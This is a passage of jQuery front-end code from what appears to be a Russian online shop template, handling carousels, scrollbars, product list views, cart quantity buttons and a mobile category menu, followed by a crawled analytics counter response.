			if (timePassed > duration) timePassed = duration;

			draw(timePassed);

			if (timePassed < duration) {
			  requestAnimationFrame(animate);
			}
		  });
		}
		animate(function() {
			liveCarousel('.collections-blocks-wrapper');
		}, 4000);

		carousel.on('translate.owl.custom resized.owl.carousel', function() {
			liveCarousel('.collections-blocks-wrapper');
		});

		$owlMainBlocks.on('translate.owl.custom resized.owl.carousel ', function() {
			liveCarousel('.main-blocks-wrapper');
		});

		carousel.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.collections-blocks-wrapper');
				}, 1000);
		});

		$owlMainBlocks.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.main-blocks-wrapper');
				}, 1000);
		});

		$('.owl-stage-outer').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});
		
		$('.owl-nav').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});		
		animate(function() {
			liveCarousel('.main-blocks-wrapper');
		}, 1000);		
		setTimeout(function() {
			animate(function() {
				liveCarousel('.main-blocks-wrapper');
			}, 3300);
		},2200);
		})();
	}
	resSlider();


	(function() {
		var owl4 = $('.product-thumbnails').owlCarousel({
			loop: false,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,                
			items: 5,
			margin: 10,
			autoplayHoverPause: true,

		responsive: {
			0: {
				items: 3
			},
			600: {
				items: 4
			},
			1024: {
					items: 6
				}
			}
		});
		
		$('.product-thumbnails a').on(clickStart, function(){
			// return false;
			// e.preventDefault();				
		});
		
	})();
	
	$('.scrollbarY').tinyscrollbar({
		size: 100,
		sizethumb: 15,
		axis: "y"
	});

	if (isMobile && $(window).width() <= 1024){
		$('.folders-shared-title').on(clickStart, function(){
			$('.scrollbarY2').tinyscrollbar({
				size: 100,
				sizethumb: 15
			});
		});
	}
	$('.folders-shared-title').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	$('.site-sidebar').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$(window).load(function(){
		$('.menu-top-wrapper').addClass('show-menu');
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$('.menu-top-wrapper li span').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});

	$('.product-list-simple .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove = $this.find('.product-bot-wrap');
			$this.find('.shop2-product-actions').prependTo($actionMove);
	});	

	$('.product-list.shop2-pricelist .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove2 = $this.find('.product-middle-in');
			$this.find('.product-compare').appendTo($actionMove2);
			$this.find('.shop2-product-actions').appendTo($actionMove2);
			
	});	
 

	//ajaxCart();
	shop2.on('afterCartPreviewRemoveItem, afterCartPreviewClear', function () {
		cart_load = false;
		ajaxCart();
	});
	shop2.on('afterCartAddItem', function () {
		cart_load = false;
	});	
	
    $('.shop2-product-item').each(function() {
    	var $blocksRight = $(this).find('.product-price'),
    		$this = $(this);
    	$(this).find('.price-old.question').on(clickStart, function(){
    		$(this).find('.shop2-product-discount-desc').addClass('werrrr');
    	});

    });	


//Amount-minus-disabled

	$('.shop2-cart-product, .shop2-product-item, .product-r-side, .shop2-product').each(function(index) {
		var $this = $(this),
			$amountInput = $this.find('.shop2-product-amount input[type="text"]'),
			amountInputValue = $amountInput.val();

		function amounMinus() {
			if (amountInputValue >= 2) {
				$this.find('.shop2-product-amount button.amount-minus').removeClass('disabled');
			} else {
				$this.find('.shop2-product-amount button.amount-minus').addClass('disabled');
			}
		}
		amounMinus();

		$this.find('.shop2-product-amount button').on(clickStart, function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
		$this.find('.shop2-product-amount input').on('keyup', function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
	});


	//-----View-btn
	var $btnThumbs = $('.view_shop a.thumb-view'),
		$btnSimple = $('.view_shop a.simple-view'),
		$btnPrice = $('.view_shop a.pricelist-view'),
		$lotsWrap = $('.product-list');

	function thumbsLots() {
		$btnThumbs.addClass('active-view');
		$btnSimple.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
	    
	    $('.product-list-thumbs .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-top');
		
	    	$(this).find('.product-label').appendTo($prodImage);

	    });			
	}
	
	function simpleLots() {
		$btnSimple.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('product-list-simple');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
		$('.product-list-simple .shop2-product-item').each(function() {
			var $this = $(this),
				$actionMove = $this.find('.product-bot-wrap');
				$this.find('.shop2-product-actions').prependTo($actionMove);
		});			
	    $('.product-list.product-list-simple .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-image'),
	    		$actionMove = $(this).find('.product-bot-wrap');
	    		$(this).find('.shop2-product-actions').prependTo($actionMove);
	    		$(this).find('.product-label').appendTo($prodImage);

	    });	

	}
	

	function priceLots() {
		$btnPrice.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnSimple.removeClass('active-view');
		$lotsWrap.addClass('shop2-pricelist');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$('.pricelist-name-wr').addClass('product-list-price');
		
	    $('.shop2-pricelist .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-middle-in');

	    	$(this).find('.product-label').appendTo($prodImage);
	    	$(this).find('.product-compare').appendTo($prodImage);
	    });			
	}

	$btnThumbs.on('click', function(e) {
		e.preventDefault();
		thumbsLots();
		eraseCookie('simple-view');
		eraseCookie('pricelist-view');
		createCookie('thumbs-view', 1, 1);
		return false;
	});

	$btnSimple.on('click', function(e) {
		e.preventDefault();
		simpleLots();
		eraseCookie('pricelist-view');
		eraseCookie('thumbs-view');
		createCookie('simple-view', 1, 1);
		return false;
	});

	$btnPrice.on('click', function(e) {
		e.preventDefault();
		priceLots();
		eraseCookie('thumbs-view');
		eraseCookie('simple-view');
		createCookie('pricelist-view', 1, 1);
		return false;
	});

	function mobileLots() {
		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view')) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');				
		}	
		if ($(window).width() <= 670){
			$lotsWrap.addClass('list-thumb product-list-thumbs');
			$lotsWrap.removeClass('product-list-simple');
			$lotsWrap.removeClass('shop2-pricelist');
		    $('.product-list-thumbs .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-top');
			
		    	$(this).find('.product-label').appendTo($prodImage);
	
		    });			
		}
		$('.pricelist-name-wr').removeClass('shop2-pricelist');
	}	
	
	function viewLots() {
		var	$mainBlock = $lotsWrap.closest('.main-blocks-wrapper').length;

		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');
			 $('.product-list.product-list-simple .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-image'),
		    		$actionMove = $(this).find('.product-bot-wrap');
		    		$(this).find('.shop2-product-actions').prependTo($actionMove);
		    		$(this).find('.product-label').appendTo($prodImage);
	
		    });	
		} else if ($(window).width() <= 670 && $lotsWrap.hasClass('shop2-pricelist')) {
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('price-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('shop2-pricelist');
			
		} else if ($(window).width() <= 671) {
		 	mobileLots();
		} 
		else {
			$lotsWrap.removeClass('product-list-mobile');
			if (readCookie('thumbs-view') || $mainBlock == 1) {
				thumbsLots();
			} else if (readCookie('simple-view') || $mainBlock == 1) {
				simpleLots();
				eraseCookie('simple-view'); 
			} else if (readCookie('pricelist-view') || $mainBlock == 1) {
				priceLots();
			}
		}
		
	}

	if (readCookie('simple-view')){
		$('.shop2-btn.simple-view').addClass('active-view');
		$('.shop2-btn.pricelist-view').removeClass('active-view');
		$('.product-list').removeClass('shop2-pricelist')
	}
 	// 	$(window).load(function(event) {
		// 	animate(function() {
		// 		liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
		// 	}, 1000);
		// });    
		
	if (typeof $.fn.lightGallery === 'undefined') {
		$('.cart-product-image a').removeClass('highslide').off('click');
		$('.product-side-l a').removeClass('highslide').off('click');
	    $.getScript("/g/libs/lightgallery/v1.2.19/lightgallery.js", function( data, textStatus, jqxhr ) {
	          $(document).find('head').append('<link rel="stylesheet" href="/g/templates/shop2/2.70.2/css/lightgallery.css">');
	          
	          $('.product-side-l, .cart-product-image').lightGallery({
	            selector: 'a',
	            thumbnail: false,
	            download: false
	          });
	          
	    });
	}
	
	
	var test_flag = 0;
	
	$('.folders-menu-mobile .has ul').hover(function(){
		if (test_flag < 1) {
		setTimeout(function(){
      
			   if ( typeof(Event) === 'function' ) {
			     window.dispatchEvent(new Event('resize'));
			   } else {
			     var evt = window.document.createEvent('UIEvents'); 
			     evt.initUIEvent('resize', true, false, window, 0); 
			     window.dispatchEvent(evt);
			   }
			 
			}, 100);
		}
		test_flag = 1;
	}, function() {
		test_flag = 0;
	});
	
	
	//----------- WARNING PANEL
	
	$('.warning-block .agree').on('click', function() {
		var $wrap = $(this).parents('.warning-block'),
			$html = $(document.documentElement);
			
		createCookie('popup_page_ids', 7, 1);
		
		$wrap.hide();
		$html.removeClass('warning');
		
		return false;
	});
	
	
	
	/*upd*/
	
	(function() {
		var	isMobile 	= /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
			$aside 	= $('.site_sidebar.left');

		function func() {
			if ( isMobile || window.matchMedia('(max-width: 940px)').matches ) {
				
				$aside.addClass('mobile');
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('destroy');
				//}
			} else {
				
				$aside.removeClass('mobile');
				
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('init');
				//}
			}
		};

		$(window).on('resize', func).trigger('resize');
	})();
	
	$('.categories-menu a').each(function() {
		var $this = $(this);
		
		if ( $this.siblings('ul').length ) {
			$this
				.append($('<span class="arrow">&nbsp;</span>'))
				.addClass('has');
		}
	});
	
	$('.categories-menu-title').on('click', function() {
		var $menu = $('.categories-menu-inner');
		
		if ( window.matchMedia('(max-width: 940px)').matches ) {
			$menu.toggleClass('open');
		} else {
			$menu.slideToggle();
		};
		
		$('.block-body-dropdown-hlp, .block-body-dropdown, .block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form, .login-title, .shop2-block.login-form').removeClass('opened');
	});
	
	function func1() {
		var $mobWr 	= $('.site_sidebar-inner'),
			$desWr 	= $('.categories-menu-wrapper'),
			$menu 	= $('.categories-menu-inner');
			
		if ( window.matchMedia('(max-width: 940px)' ).matches ) {
			if ( !$menu.closest($desWr).length ) return;
			$menu
				.appendTo($mobWr)
				.removeAttr('style');
		} else {
			if ( $menu.closest($desWr).length ) return;
			$menu.appendTo($desWr);
		}
	};
	
	$(window).on('resize', func1).trigger('resize');
	
	$('.categories-menu').on('click', 'span.arrow', function() {
		var $link = $(this).closest('a'),
			$parentLi = $link.closest('li');
		
		$link
			.toggleClass('open')
			.next().slideToggle();
			
		$parentLi.siblings().find('ul').slideUp();
		$parentLi.siblings().find('a').removeClass('open');

		return false;
	});
	
	/*upd*/
	

	if ( shop2.my.menu_on_mobile == true ) {
		var	topMenu = $('.menu-top-wrapper'),
		sideBar = $('.categories-menu-inner');
		
		topMenu.clone().removeAttr('class').addClass('categories-menu-mobile').appendTo(sideBar);
	}
	
});

$(function(){
	$('.btn_payment_rest').click(function(){
		$('.option-type').eq(1).find('label').click()
	});
})

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fdvuhsekcionnyj-matras-seriya-t-v-avtomobil-renault-kapture&t=%D0%94%D0%B2%D1%83%D1%85%D1%81%D0%B5%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%B0%D1%82%D1%80%D0%B0%D1%81%20%D1%81%D0%B5%D1%80%D0%B8%D1%8F%20T%20%D0%B2%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%20Renault%20Kapture&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769868732326&1769868732326
body_size: 94
content:
//:1
_sntnl1769868732326({date:"Sat, 31 Jan 2026 14:12:12 GMT", res:"1"})